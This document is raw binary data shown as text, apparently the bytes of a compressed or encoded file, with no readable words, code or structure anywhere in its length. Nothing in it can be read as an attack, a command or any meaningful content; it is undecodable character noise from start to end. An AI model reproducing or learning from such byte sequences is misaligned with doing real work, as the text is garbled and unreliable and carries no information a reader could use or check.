j���T-�~�2B-� h��R���J�5ǘ���/�$8vȋ|�dȑ�I�@��Ҍ<��G�å`�@k������E���׬$���)z�K������*�j�Y������Vl2�.�)�ú,���2E��Tw���Q(���	���JB�S�H-F̬H��X�-�Sl!����MB.S�ye�6b��/u�OR"-l��@&t˼Ϋ!)�䋵�E��ͫtI��i�B����crdc¥l��Ut�LBM�ᶲ�����u%�@�R�����3�`h����-��\|���D��� ̎����H��\n��V�v#��d�JN*.2A�_J�ה�=)�ZL�^ji�����=BW��aݒ�N���m���L����H�f�w�������ɑ���	�X���J\��x�d"�� ɋ����U X�M�4�g�Jz��*at�	H����%�v���d�Q�x�������G�A�J� 2 ~��&�|D����3~S���2��|t�)Mݎ�tq�U�9�`1a�qo�����
%�x�kb���{B�`�E��˵0K w�x��mbv��X��'x���SI8�̥e�|���x�����
�H��7cOrх�C���2���G� lwjr�lTc��b�C�@�J�� 2�{�rY{~�(��I�Ǉtei�68��Y��3�d���K(���:m����K�t���F�޵Ћ��Û��E��b�C�,���#��z�[��\�%EK��ؑo�xf��b@���y����F�5F���욿g��1���,S͹�9T��y��c�y6b�[�z`�K��7nV6���{��c��,4"�/z���y9l\"%�Ƀ�}��/����\��
�R�������,I�(�����+��<w�v�=8��XK����|���͇�q*��ч� b�#�F��nt��n�.<�mz�Ri��g����F:\�H7"�_zfx�[�"yö��E�R�gj�
WV��������C�N�ty��������o�̈|b��鵋J�*R޼��a���L̊-��S͋<ܶ8��鉖L}��ʍiɌA+]�K�l�������2n���KaԈ	!��^�T���O�nA�&�û=�K�>�GX�*�������N�������w��"��Ö�2l�Y*�]k����{�F�HⱿh�yx������;{h�ˬu���-��!�����EvI�`�����W��j	����?����\=����>�[V>���Κ(�$=)�.��&c�4�~����c����Qb�����6l�[�oq�M1j�`��dta<��Y�"Y�%���G��O���"�����l	���ʎp�t��Ǣ�i%첧8�c>aԦ���8���_{ݨi�ƯaVȑ��ˀ���{rĜw	�`����h	�j�Y��]�����K�b�S)�����r��p�O��A=]���g��|Nȸ�� zz0���ß	�B3���Cs�s*g� ߓ@�Qx�w�g([��L�5K3lDSsՑL�����Q9�֚j-[P)��	aF���ڮ���H�� �Kv�E��ʒD�0	�`�|rFG̊M�~��	�9�KX����'-<��xj��B̄��������J�����ր.	���:b��=�~w�3S���n �2��/+��܆U7�"�%T��Ⱥ��$� �ݾQ[,(z�{[r-�3Ksz|���>S�
��l=@��1s��=-`>��oZ��Ƌ�&��`H��8$�o{]䍘^ˀ&�����{�fO�X�9�ˌ��:�L�(�VPk�x�@�3ܕ�\�B`q[F�/u#�Q7[�U������VǷzK �n�l����GA��v�+��`a=[r_���[��̷Ȭ��I΄���͢i7�����*�j�ʜ���`�w�����t�	����P��+���t�F����L1o��ךJ�,̓����ZnU�S.�3���(��"ڕ��	��S���8�K���v(p��PR�iN���3�yn]�T7��bs�(�V�����G����!��C��֐ay
�0{p舡y�͝/��L��Aζ��wD>�S�]��r�b[��,�Y�T�8���9<5��p�E�����fA�(���6f�Y�Kl�;7U%��am#�r�2k�j��w��twkC[�? ������򯏨>!�ϲQ�	�$��K��9��J�O���((���@��p/�7�N��$Y�5�y���L�K<p���<0k��Rh+�����;D�z@�dh�/yV�e?��2^v��1{n�GD��@,&ç�Z&�����WҰ�G�q�l���m�ضL��2V��H� �f�`:n�n3F)�e[ ���ceE�S|����;'M�h�4Ɓ,G�h��C�@] �:)I�@ΒϚp�! 	"w"�9Β�6��;�)��TR�0��I��T�O%�8�MIK����@MV�����;���g��ͫEV�`�0	�vEí�0;� �ܝZ�AE���a�R �r5[��-�eD�J ���{2}l�:�lꛊ�\�El[�Z�o����B�p�	��L���ܰ�����;*ɐ�g*.�v�c
W������,���!���B�P���p�ѕ8*b��1˒�(�C$/�ɨ��T�9)��P 	Ҟg>����zA�zN�w�\�Z9�vI�=h4)��*�V�0DAD�zBP��2hɌ(�R��=-�fU	�0�� OU~�N �W�.�W��eSǻ��k�W�i[ʦ���K�	S�\��\�+>�~w�+�p��Q_�vr}���pK�)�m�����J�;�m��8�������9ξr��/0돯�	�T8���w�?�̱�&GQ��Li�K��������z��"��6b+�'�?KU���S]��X�x�c�y��*I3wc�g��4jL:p6j��,�!��]���[su�MQI���+shϵf��hk��!�k�Ȉ��B�E�:�x�6��S��	����`��X�"TȒ^ ��:��7�H�w�IhT�J>t������]��Fw�T���J���D��,h��z:Iئ{K��ԋV�A�ŭ���մ�w�4���٤���d �����Ϸ�~��X�W���v��ᠣ�Kp6~]�X������L�&��`��q����=cY�"O �w�)��`ͥ2X���(�e�':���
,ϡ�Rh�/�������i�����䋒������v������ҡ���W"m�)�1��)�wHi2v�,��*k���łۧ	d�F��\(Y���Y�N�B�%�,�3��2[�nx"A�r}�'�������n''��c�5aXʆ:����QD�<:e ���G�<���e��y	���l�<���He�0ɑv)������(�$����Ҽ@��(x�,�wOP���j%-6���?8c%`�3��)��y"X�ޝ�o��#��
���x��@ߑw��J��!f�q9wt�@��<%���y�͍K�'��8�SތK[9��8-�5�����ӯ4�ke]n$���v(��e��Q�@���&9��k�g�O�ny�T�(�="mK������-�P��:���� ��HX�8
�h��Ⱦ>y���i̲Э��Q�a.X!hm��r*�F��ZS�pJ�՝."�����6��w�؟>�����Q�	��:5�-�����p:��/�4aC��\�6��b��PK$��$�ݟ�(�>$ߕk	�(�4f=�4�̖�P���9���Q�����l��q�����蜶Pɺ�y�߸� �Q�65I�,��k���پ�
�d�Ӆ���<�U���94�c�x�%5wX��i{�n�����`�W񨪡rݼ���rY�5���0�l%����4����A����O�_.��#�c?Tl=}Aw�{#�Z�'q'�Ec���a��rZ)F�!˕RG��'} ��aX~2]%�}-�	@!�e�4��L�̀����Ѓ.�(�QH���DK��.��I_s��d��h½KѮ����g���z���o��}��G�ɏ��w���ˑ���X�Z�k%pc�Cc��U_�qY�����OuC�&shw6nJux��m��a��6Z)}"�wb��^'�u&�wcUW�PM�u9U<�fq���<��S@ܤ�#�#�w�\wS����sN�6I�>I�l�ˀ'�� z������������\C�:�{��#��Xi�ɖ�h���	�Ej`���+ �P�!r0�b~�F_��_���x���a��טaf��~
�����ǀ�'��؀�q�C����cƏ�x�9�tҸtLƃ9�sL�d"C������ �Bi��h���f�!f�����?8jʈ)�$I�T�6��h�b�x�i.V
�V�2v)�0(�∙�y3�(��Y����YΦ����L�G���w[���������(=
�ܸ��c(&� �c8&���d��7�!�5X��ُy�'��)Ǐ5gcแ1&�=ƒ;Ǆ3�t���)�r,&�1g�1F�?�d�93Dy2��1�3�	�R��i��k928�k�,Dj�B��h�ꨔN���Ȓ���� ���c�����vɏ��w�!�6	/���$���萤�?f
��o)�����)���ڦ�khv�����r���G���J�@	�Fi��,p��=/�*��h�m��i���wO�c2�t�y�O�RB9��9�1��%Z���;x�� �7x�5��=�9��I��٣M��Y��Y2l:���}��qڧ5��wz�sږ��D���"�_��,��>-��������f-����~G���0�xu���a���Љ�2�2�;Wl�R���ۮ|����J�<�{L�����&�X���i�dh�C��EtF�,�(�.;�!{�����1���ɖ7;�M��A;�K;�Y��I��G�K�i���9�a۵e��w+t����	����A�� �ب��a�������@��C~Ƥ>I��A�,ɋʈ�v)�����h�&�&H�¼�Uj��
�mJ�����۾'(�^	τ���i�����{��iz�ۮ�e�;�tɕ��pH�|�R�#@D���Eh�9<�9��9|�9{�%���i�O<�H�Y|�]��(�%{����[��_��e��Y��m��[\�O<�M��q���bă}�G��a��q����ؕ��e|�K����gĹ]�i�ر]���w���(��J���R�� ����hȵ�搊˸,	0J���������f��v)�����|�|h���|�D����ҽ��!����Ahh������w)�\�\ɕ�(�Y��[}�U]�눌Wɕn=�W}��}��q=�u}׉����>�~虾����Y}�S]�C��H)�2鄀��RN�.�欛���H��	�a8��g�l�~&�>	�r�������ЛȆ]�:ɮ�g�����
>�Z	���T#5�{4w�J#{�lc��|v��Oh�F)�V��G��2��W��M��9��Wi�H��3��Q>�Ji�W��X��G>�m~�K��{��]��r>�o����{>�}~�a��c��y�����o��^��e=֣?�Yֻ_�煟��_�c��w�����?֝���_���a��e�������������������?����?�]��w)���^~��>�NJ�%�0j��H҆\��"�w)������>~�0(���������;��������L�U��w�*#T���������'�l	����^��	%�	�p�p	��
M~�B
�0
�p
�䱰��C>��
�P���p�0������0�0Ѱ����P�pɰ
��
S(��H���>��n���(��)�������ȋ��w.)�$ɔ,��,��)Ʌ���(�th����ƈ�(�)�{J��m�hp耒����4B#�&{���;�:Ȱ�ZӍ���� �h)���e���e���� 	� I��кw�P��1	��OH�1�q�0���
�߱�1�q�H���q�1�P	��q��	�	�������	��8q�.�"i�&)�&i����@u,i��B�$�.�^����)��=? ��XE�~�DPeCj��h��(���f �*ꕐʟ�	��(��Û�țD����ҟɁ��I��*��+�)�ꀼȋ��l�+�r����ɚȉӬi��r�����ҧ�i��������ɟ�ɟĈ r��ȟwJ̟p���!	2���/w	�v��P�PұG5j*idߘ��5<�������g��vI%�
b�&We����f	�	�hIu��S�1'��8��9�ss��S'�S9wrE	i'EI6�s��s�	��;��;�3<)'�3�	��=w���'��>��=�3�D�<�39W
?k*��s��ޮ�j�{�3�D	�S>�s1I��*�2-32K)2!���312/�-s3M��h邖�1�1i�^s�H5�(�NQ�w(	ߍ��#�f��뉍���m'�|�l����0�i�Ze�s��������聴�ޏ
FE?�,�|X���ȧ@��>F�Uv�UF�>i���v).�ɮ�ȌlH)����н菔���鏮T��������h��Ɍ�h��Ȏ�	��o��&#�i�����	��h�Yc�L�#[Ch�Th�i���{�Ɋ0�>b�VC�����D?=�}0������;���Ϊёh�Y�uUҖ�HY�uYW�eR%sR%a�[W�[�UYw��[��[˵[�[ŕ&c#��5[�UYI%�վ�s����*���I�1�;K)�v	�<�P	U�J�Qi��0�2�3I邺:34�R/�&SPU4M�0	�4�TK�6M1�l���	B Ui
>i�h�=�nf�Q�?�����њ�1�mU����Jw)J}�du��@?���$i����NI�x�L�T�~n��4�~�$�N�ڥ�Z�tȎ��c�����j��JkHmȎȈ�v�>��֌�����(`w?b��ɚ�H$w�%�ƔZ�R�N�g��iD���C�Ӈ�L�������Oh���0r� �{X���+E�ji�����ɖj��bcg�jgSɑ��pVxwix��y�g��y�7�lɑ�7z�z�z�������4��P{~� �P=I�BI�J5�J�}�
�,�~=���T��T�S�J1�L�p[��@1pMꤦ�U@����$d���+�re���w8$�>D�Hь9����c>�6��ȏ�袰�g�(�-逬kwk�V�4���h�6�����)�X7����a��
��������u��i+��>�pϚL����  �j�'ݣv��dL�֬�U�qgF��jPLL!m'���Yj�a��wZ|�/ݥ�59Ѣ�A(a:�|�"0,�	�m� a�%���u/��A��$D#?'�7ev=��������DP8��z=���3BF���D�:oO��T&�GH �#�$�9�Ow�w�3>�C�cVE3����3uc�fתw�$.���EC�ow��Zw�w�S�m<�oQ��W'�k���=�_�X�������PGW��Q���������ί9LẐ��Y蛠������˯�F�J���0J��2�����ي���)��`�N������t��Z��E�^�;��Vɬ�V�[�S��,����O�t��:ܸ���,�ʔ��9ˈ�ь��ϵ� �Z���1�Ü{G�#p
o�6�*M���/ڷ��@���=������͚����_�����v[���=� w*⢀�)�@�#����`=H���k��e(k&`t;�ⴙ���
�n��Nrb�:6*���3�>R�	}"#:\.=w|�#8Bv�%%Gx��$�S%d��F�gN��e^c��H�'��5'�juH����E%OE�]�TT�Z�?T�b�G��/��m�Ŏ���K��S����0:�ʆ������E���k��h(F�`��G9x�K��F(ˊ[�(K���k��d(�\ؼ9̉w�XL�ԓ�؊��L�x�K���w$~�ww�[[��
J��<p�����n͘u�=��dX�������J-��L�l:P���#T1B���&���q
���x�\��1͟���cV�-�/*R��5b��
<��.��"NvfwhM[$�y���G�F�k�^#}hn2��2.�<�3�l��%pI�=^�#�0�ͣ�'1nR�`VG�1jF�gw�џ��`��ec�Y�ϊuz'�����P�� ؊�H����ƽ�@I��]��K�~��ϱ��M��ķri��t��k���ξ.�+�������
�LJ��ؤ�X��t+��rOX
�T(���L����`�X��(h	����RY��>��Ȓ[L�,˖u�[kv��`��Z��x�ќ����X,���h���@͚8���L��A��y��Ɏ��Ik�Y ,��r��g�2Yy�$��ި��@Z�ϙ�\���hɢw`By`Z��%���U,L� �ҍ��YJ�cʡ����j�Ȉ��q����w�������Љ��w�w���8(I����@8)K����9*M�t�g���e�����T0�[��=���P؅Ȏ�S>�����Z8�eL��.�������n@x�/�	���L�����^�����[�!jHI���ZL)��K�����*�gH4�v}��i�i��j�(��S���w* �l<�� ����U~��
�S��%��l9��L�\����ˌ�����5wep�?���v�	zG�{n!?,�A�m^.���#�*]��w�g(�p�ӊ�ȩ��n�B�76us��jWwXVϰ̰Ɍ��ܨ�R�Z�T�����L�ێ�M<���P�E�����[��زĪ��(�O����w ��������͖����"����$������������ɔDM9M��>������NQ�����.UjN��I4~��f�Q�ɩ��S�2M��eH�Y~S���_��@9èx�PŮ��OK��_+-���?R�,�"���O����w1���z�c%0n�c�2bb�7�l��<Z�lP�£�0Ɏ�H��ļP��]�P��ϭ�܍�Ū�p���J��h�߿�ۅ���M��=^Ѵ.͞�B�����x�eM��	�t��3�1˫��9��8L����	�XO�%i���$���h�)�ҝ1ɏ�'IR�(؀���?;X	�o���TQ@��h���	��!/��Ρ-!�;��8���'�m�ѝ�$o�f�RcS�O��Ƀ�0DT}u2Hϖ�wcY��� E���h�T�yǄ��ɛ��ݛ˽wlIň�CF�Q$8
����)�*P������2��-ˊ'��`��H��w+�yk=�ϔ͎�͔}�~��n����:O�Jھ*���y�V�.CS�|��*���+y@+A���N����#L�O�� �4(JUN��#Ew�J�d��������=��C�=���ς�b_����O���K��[�.݋�]��	�LB�=J���K(k�8���Ha���T�w@���!���9����K_:A�"9�'��kN���������\���(��[N������0�X+�y#�5s����}�� �P����ιHa�� K��"�����Ԏ��M��������up�*��|��} ���i �|*�˛��{;�����ƀv� �����[<�Ȋ��늇x��e�)���\ x�%2�-ܫ;�/�cK�{�nx`i�9��<ۑz�����$�u%�ɜ�i �w��fAl"I䅬��p��4���������
Y�\-Þn�������͡8�	��H��4�u����;�������Ԙۊ�&�ݺP$����f���`�^X!;�'�h
�����x(��EPʴᡕ)-��;H�葃�L�}�̫Z�m���6a�%vX;ixa���\wQ����@銛�[+:��(RR�ޮ�}	n�����Ò�q����������~:0/���t�AH�ͼj��<q̞��*�4���Խ �
w֫�]����Xؒ�*k�
Y��$@������ُ�ʾ,������hε�;��}���L�	<��H�������	�İ��K����C����E���������Z@�ڍ���@��QZ��jک(H�_� Wt������� 0�I&@���~�J�B8�y,��kYhق-���tIM8�$R�j8	
5�<Ȇ������4z	ɨ�Ll�~��v9��\�;%��09������H�8�a&�I(���o	��(w�����)�Ј�;Cξ���t@׋Xf`P�{	'���ʑ��h�,�غP��{ۂ,I��H�	���Ui��YLb����ڲ��`̈�ȋ�܉�&�-�L��nA���\��נ��t�I���ϥɨ(��N�'��N�Ōw�P��x��D"`S!!�E4���+�f���Ȅ�������D	ȝϱ	,��](�����u�S 	�h�T�+�����Y��D�Pp��|��[�'IYum�[�k�������=wQ���(	�U#�*�6P��	lj�1�=�
�����,�C�������1��v�hиi�m=��͙���*$� �����A��(G"��$��1��_4n*"/Q�{8b��Fy �RlrT�4h��3�Ѩ��Ji��0���O�Tjd�BYɠ�X���x�>��L��Hޘ�ԝ�ʂ8j	�01}��߾�����K�S����x��]����b�ق���n�
��Pz[��ᭃ��늕�[�ojs�Qw����o݈�pa�;��ߙ�I��X���	�Y:í&9���i�#�+��>)��h��(���2�ϻ��Ċ9����:�K������N굟��O�El������ɠǺ�P
�0��臹��7ʤ�������`���;�ۅ��T�q.����qއ�_؅�h�N]��ЈwX���� ���2��S�P����
����j{�wx��ȭ�����9�ڔ>�������1ȏ��m9�#I���0�W�Ա��wwH� ��(��ȁw���x�����(������������J��8�ʘ%��[���5x�B�	j�wj�-N�*)�����㚴T��Y��H��h���\�涘����X��i��(�~X�vi���ܾ��x�Ѿ��=��p��x��������8��8�����ȏ>��������a�����Q(�k��_h�����s��,<��h��[�wۣ���������y��H� �Pi iO�E)����@���w�X�I�}��x�Y���
������83<�>�����x�y�'x�'X�I��X�ø������Ө��x�1؍I�������
H���O�J�:�����Q�������7��n^��ꨖ����R�ӊ韊���;���WX��d؛�X��8����ȏ*h���:x�9���w��W������7O R����(����΋߹̘0)��+ȓ����������5�	wx�5��!��ѿ�X�ww��؎{+�<	�����ڬ�韱ȍ!/��X�Kȣ!܇�����(�
���؟�يw1��R�k���9��؎fh���������9���������* �d��Q�O�Ȏ������W���}�Xn��	��{�A��r+a��;�0�[��±}��l����)�;}����9h�����ڈ�x���������9�����H���I����q�8>�ň�K���da�t� 9�=�K܎�0��w�y��<9�K�B����� ������X��>�?Ή���d)��X�O�5h�Z�R����"���(p�0���h#��N;����qϘ��p��ȍ,��wȁ,ȁW�-f��!̍Ǹ�K����ѩ�����؉�8�2�:��*��+޷���,p'�뇿�����Ͳ�[�Ɯ�(_�k��r����W8�}�����h���9���@w(�����[�����h����;��è��x����}�#�;w��t��f؊��k��1�79�ێ���T�A?���<0��(��5���j��%�Z�_��^�ѣ�5��?��7i�>����;��#��Ҭ�Qش�%���A���8����xȀ�ܱ[��8����qύ�9��?�S���/�9������@�i"��rR2&C�Ŏ��ΰ<��y���8�ẙ͋X�-���_���#-���*��H9��#����r ����]���p"��?fw9�g��0��x�����(��-���3����'����؀�p���J�8�������7k����k�	��Ø�O~�|/Ȁ��$�ۺ����x�<Y���Hi"<9;�.���Bk1�x�f�(�"�q�:�r$A��p0S̴T0�?�1�0�<;���Kq�-���6r2ؔM�\��Y�v養�RX�pn�8���6b��_҆Tx���i��ڲh������q�י���ٲ�Lb6��;�Ib�ÐB���w��k�����x�: �b�J)oҎXl&�H�����Ċ9��9L����tc�H��$���O�I,��H��B��<����]�?���S�>	��Û{I��%pz���E3|����k��2�����؇�hʋ�"��FO0�h0cK�L����L�I�ȱ�Mr4G��YȆ�	=�X�M�2M�.8�X��رȋw�:�S�XH�hȋ�%h-��֬��؎����&�����
��Ō��ԓ��ÛwNE�J�ԓ���B�6�H��y����B����I�Y���Ñ�jq��W	���������D��H��\����9��J���ߓ���ʭ�����ԯٵ���#Z��8�_������~R�ڎ#��i�$��6.�i���)51ҊRQ��Y
:�0p�0S�q�zt�R!EG$UR��X��,��Xo`x�4��ǜ�ϛ��Y_b��܅|�&���������b����ˈ��"��R]����`�\�wTU�D�/D7d�ꥃ��������z��	�)��C�8��/���0�Bz�����)J��6�����Ήc�9� ���B#������wh�3�z��ߘ0�1�Hi���GҬ�"4�����j3���N�����Ȍ��(�����w�(��kY��"'��)%i��-ddR�6GDȆ��<m��!,�������؜4Ȩk�TWh�p��8���$�β؎�e9�"��(Z�(�$~�xUm=�X��X^w��}H�ܘ��x�N�\ e�D����V����s��]�H���䅄�JLzu������R��>� ���8�H��*�/�632��"��(w8?4r#���ziP��W��(0d�0�i#*���؇�e`����Ql��B�$i���aj�"�vfؔ��i�=�g��ˌa�?u�1���X��z0ӳɋLӅ-����9ݩ�֌����Zh"��g���h�;���nÉ⛣�W����=�$��D)�}x�w����i֊y���P�h�Ĉ�VB�I������`Ĩ�iE�B����c��������$�)�W3��"���QD��p�]�8L�Kg#gqL��Tx�8��C�3B"�!�1qR#U��P����xp��Ғ���L��	�ӆ����Ṽө^�-W�P����r���(�%T�e-�X���Ξ�8G>���]���@�W�(�y���;��"�B#^(���Q���4�έ�MC	J��X��Dz��Ay�	���m^�w@u�	�*��� ��:j>�*�G+�y	��H��8��W���~�iiN����Y���>@�Jh7�ܾ� 8i���v��p�����l�)M���t�:����%$L%���whAx�0��flQ[o�(����\`�,���)� � P����ʪ�=�Y.��'�2�$ά�:��Ĭ�N����􋈈���|����	��n�*�"����`Xi��
O����x��Ւ�"m@i&̈X�����<`�����	B7]���b�w�),�l�����vM�|G�y�t
�,\L[th� ��ZdP�O��j���Qy�mؠ,�:l~��w�+.��d��v����(j;Tv��)���o���rg�:Q��\P��T��)�
�	�<@���b@+�j��v�!.h��h	O�f	��.�|yϨ����tA��`�"Z�A$BZ.��"y��;��C*���j�(2(��*C8��ш#�������I���)������A� C6$n���Sw�=XēYY���	�ʘE�k:+H�i�ze?����w��SjH��k�6mDӽ�2��\�	�6rs �[�<�s�� ������soɌ+�XH���8:��,((��`Ȁ�l����|~#��+°s�ߨ�9��!��Ẁ/|����h��Z������� .$HRV��$�È�H$�2�p����*���8��̎�,�d�w���p�:�FC�E�R�X΃�`(��e<��˅g\s�0ib�Pљzw�	g:�菏؋�8�3g�fB�!b8�����?���eP��#�>��Uȅ�]����Pn��֣�ȅ�R����@����)�z�U�����R +��2N��(,�����ln��"�R�?u�Tܺ�V1r���a��$%�$���w1�k3bz�	p���Э�d�놙Ўh���H;�{d9�:��� (�;�b�gu�Ҽ�l�H��PEv�����C�ʲ�d��/��h./�Q]Q:{�-i���8�[w���X�7z�澘۽#�w��퀌0��ɗQH�>��� �W�֛`,���oL���:L�T�π�ɍ��ʖT�c��+�չ��l�5`�"�m�7�z:*4��� Ʉ�.�������b���ȋ�}8N��n�EɎ� ��t�����w����T�bIվ��������z�H���xH�*{ rܮ�V�ޣ��r|.�?1��-�����2���[ ����6YH�4��H��ψ�!�]ν5B�:���w�i��☝v�&_���hBA�:�)�`��@��6/(�ͳ) nX�� }
A��M� ���(٭�L,�wĔr� ��*��B�.j���֗���*L�8(��4�wI�o���
�b��@((��x��шE$Ȏ��HD�����n��]��l�:2�$�@b�Yrk�+�b����:������}	R9��	�Ni�RI:N��8-��)�R����P�Y��$pO�N��< X Q�l���	ݑK�F��� ����� w����ܚ�.���n����!́v���D`��Z�E����*;-������A��A��`���A���Z��ZsΎ��'��˒�щT|.�
����th	��ǿ�b����yd�¥I��h�X�e�g������mcT�*�]pο���4;���)��P�'Hn� m:��e\8�:�?i��JK�� ����� ��	�9.-	��K�ր�à�l��1�6n����v�F�+A̠�
�����w@�jH��Q@�x��d��Ӥ��C<��(ʌ����e��3z���a�y��:��l��Ĥ�1���H�"��fu���c۬���^-E��k��K?Gx�����
�0��U��h�ٻ�7�\;l8�B�i���Pۻ^��L�(�����8y���T�vK��PN�q>�u+Py�������l:WrT����Ie�Y���,��Ӡ����c�i�zϴ���S�VXYe���s�+4s��reS��TxBw��.�����ʦ�R�:�2�2^(f�b܉� G�F���h��xa���-9,�h���t�5���Z���<e�>�p�6����t���(
Gm[������}�8�ڇQ�)���=�pR����%�E�T)<4د��~]כF��~�Գ�*AD��������@i��،��袏�(g�̆)+�H��h?4��@��zw����n��D�iBBt�Xmh�Y�Tt�2H��]�H��N((.!��rt8�'�Š�w��A���S��]��E��,�ŷ6���qRZK<�� K����+�t	x�@������0��-RZ_Ҋ�T�[b���- to�v1��_7I�'��G���Ҷ��=�
�A1L�>�r��������:�� �p���͐ɏ@��p� 
��4�P	J� �9�8��A3ɔ4?�Z�� p�Ƀ��;0��Ė���;�@g���`���c"����X��;�O��Ȱ<���8䰛�64��wZ<I�$���SH��K��99�� �l@(���0�Y�9&J"���x($r��=���̋!��B�rq �	7���X@������c �����8��� �������j���
Ex��9����Ȉ�Ћ������I����.�X��4����L��x?!`%(�m��j���+���m1,2nA�1p��,&��	� 5�[�50����{�@�(�<��������<�<�(<I�Z�$�������9K�622� ���w� 9,���=-;�K˛�=U �$:��b8� ���K�J���T����x͔�Bi����I>� �2���0�8=���،/t�p��$B�p����@ @�^�4���9D���+$Ȑ��������D��j������ ���$�Hy��t��x���,�XᨶD0�p����r��� �������z�9)\���GУ�8͜(S ��S���P��9��w��>] S�<�[̀���D��`D�XE�X���k� H�k�*쟐a�Q�6늏�I�@�
!�"DHӞ�p��Q�%9T�vt�+�! ��`?Ũ��|����<�5}2�o�J��gA��8_��� !�Ķ�5�0�����7�'��'��
�(�����X��o��XȔ�<`�����e�؛�#��h	��=�#�EƓ�lx�R�Я&��T �w���c������Z��m�9��>w�q.I)���
b<F�J�0P�E!	�����p��I���0B̕Ν����p��թ2v$�ý�!��
�E��o� �J�C��A������ _���%5HHʒ ��@��0!�	��	�P	��{���
�7)
���A���@)
�p��Ҝ��E4�(^P���������DQD����:.�Њ�P	G؅q92[���tL%#��������9�9c$�8�p�QٕC�t��mw� ��B���@E��G���B�\�0B!�4�����q���0��.@��8QT�����Ռ>��!�ҧQNj���1������Q����u�xB��T1R�g*]i��p�ȸ�����#����X1Mj�>�n���_d83rsP����N	�T=�T��).x'���(�8�@T0L[̭iP�_и� >�'�۾A����L	���� ��� H���)
��'�`б$
���=�͵�"G��w���~����k�U:����{?�̀�m�7ً=~��-
�j C�!�ر`�	A��P�Hx�I�R�E�m&�x��	��Y@ ݟ����H�a��1�3m����v�8�6�c�ݒ�&j�n<�6��x�=�I��d��퇌.��#���yErP������ٴ��G�m�9F���ȳ��Z��*_�
�CP�Ԫ�)
��G��\�8���G������j��֤Fj�J�����E���
ň����(V�w��*ݰ�2���1nz �
�p5�!]R�D~%Y���X����7�<O�S/=|��I�UK��h����5*.��u�i��2T�	���-�:LT�7 �L�ً��UX�ߠ�.�O�r@�vADF�n�0���
 $F������� ��YH��
#<����p�U�GV%�p����T%n~�ꥶ�Ո"�V�"N"�V���Ќ����k(e��e�Jf��5ؾ� J1��IT]��	� y��w��������� �D@������h�	b41�C�ǹ�v�^��ATƫ�rh��v��)�Ԏ�9h��I݋��-���nl�� �芖����P�J[C�U��'������	�E� ��(� 
˵�T����ʠ\�XUh��&cu$4wl�$��a?�V���X���o��λ��AC�D���	��	�x���}%���Yя���x{�h���,α�5E��T��
P�Qr*L7�S�w3e7�'�LFE3q'� �Њr����Fi�L#s� )�����*I���`� �P��� ($ P�U/Y�	�@��с�8>��x���
���<�N���=� ��!�c��2>㍟��8�V�Ȁ��C��d���X�J���
��Q�'��XC	���oI�5X��XX�X�V��c�ĜHݿBJ��� �yy��K��Ĉ���uY���h�[J� @�� T������ôZ?T�z���[�Šfw22w3}����ds�Ju�}Z]�ş	����j#rh)��P%����4�	���� ��ȴ> ���	�\H�A	��� )������N0�����"�I���/|g̵I���7I4����
��
��X�7� o��dI��hx��0cC	��i*������3P]�R����'�c�
���G�Y�0�%��Hd'����ϐ�u=���^����� ���
(�րT���awrZ�#�����N1���T�4R��Q<w�#{�n��w4Z�����G��+�^� ���N� K�P�ji"��h��B��
�����������XUˍ}�\U��:vP�gn޷������p�o��׏����LvNi"�)��Qg-a`A ~{ŉ���X�Y�瘄x���^y��i�	AT64ܢY-����9���4T�r�ʜ���7w����6�ZiH�Oa���c8U�L�}Z�k������H�uK�9Kķ'[�a�|���! H�F��w	T�;��	�0	��^�h�<f�=v������2��,v@���@
UR�~�$�kو�ח��.�(�j��-�y��ʯ,�� &a�9�y�xm��S~�� ����ؼ�)��
��ѹ�@��Q:����H��]��P����������� �q�HCwjH{b���kdTx�� ��k���F�ntߜnC��,ٜ/��!�"Y"nW_����;�"�X2�q'F�}�6����<�v	�<mN�0�kzu���Lw�w��O����#�*�����p��؊���p����އj(��>��;r�1��fes�xhJ���t�zlB��ft1�����X�F7��8K�/�\���������̈L�뫿��"�[>�τ�~��)R��0�E�)�����9�XxP���K]P�C������DxOʁ��Ŋ[��Q0;��v�˄g��Ε�;���l�
��!9�ո���ԼM�,ѧ�-�����ޔ��}�����罍8	�����Ew\�t���	�n��y+�ׁ.��Nm���d�J�����I-P�5�b�T�;���z����8����ʲ,�ȉ�XÝ$U�ӝ�@I� �t+b��h��$9B��%=R�&��{��wP+�~����� ��Q(���c1��Rl���Y�E����K�XX([�ZĻ�a�����Ȇ�䓩�ʻ�����2�`�[���S�̾�u?ٽlY���:���>\Z����ı�\���:�މ�
m��a����\�w:�(�J�缡\�5y�^��݈�����!|����P�1���\���)5m ��믍@�ϛ��xǛ��X�)-hɍ����*b�M@�l��5y�h	���iSr#8wH9��LmU9��� �F��H�́Z�S8�T��e��c��X�����*�R&����罚�;�MDI&��gh銣ThX˿��ň�!0�KgM�Z��y�M�;Mö����q^��)�ݚ�<�ؼ��ݎ�J!� �à�5wzB���پ�������j*.JH���\����ů��܁���ˏ��VSX���l����H!W�Ȝ"�E�,x���������퉍�&�t���#�P��@
8ȤJ��k�G:�	�F冈�0j��%Uef͔y^;ȗ�Hƒ�h߂�߳����2k�fv���x��h_�R��H�o�>iv���� 8��Ȫ��i��h<�����rˑ�ڊؠ*�

j�-u+��Z8���v�Z�
l�w���L���
*!��:�X
��4��z�Z����Q��>�E���@	��L(��g���	��ʇ`��9˦���L8���	�\q"�u� ~4��{Q�LuK�w�����˼��j�Gm��̓�]=d�)�Lh�VB��v������o���>�tK�h��5��YT�(��p(��J���+寘�D����#�2���^��i����*��e'�ފ�vj6(u+�Ё���C�]���C,�7-́�����3�C&ȉ��w��C$�A4����B��&=�*�����:�O|����-���6\���@�ܞ�tK��������������K�r.r����#Rl�����
8:���(Xl*�����X��̌qHO��A��4}��R�������M!��_X��c3���ח�)��Y>��h������%ut|�Ys���8��,,6���D�,}�����A~o���MD�9��!��*[�Z:l,��hN��	5�:���^��dz<#em��bw]@ϹĘ��� ��x(��X���h)�(x�j\	�� ����KxȲ#HF�X	�(����=R��1B��J�쓟^��+��櫿��D�I��Q8YmH�*��?"I��eo�)�U�3�tI:�c̵��'�a��]@����������:��Ϭ��DI��*��hZ��[�]����u�Cۢ��kS��2z;��ݯ�J�t���p�������^�𐤴A��V�z!L�K�� j��ʙ�����I��8ӣɅ�w뉲�����w��Ȏ����������p>��(b��v�H��0�e�``]�w�L0P�D[L�N����/�Ȱ;���ⴜ�-+Ʉ2M�nV@+����Z�p�-1��&��9#��x�	��������l��_�V�*�@��v�K�E�};|]���*%Oⱛ��塖����1	�4]��"A�.9���P�AI���p&�����9?<��<)JϮ ���8�a@^�L8���M�Ⲍ`��#���)�w��莣X	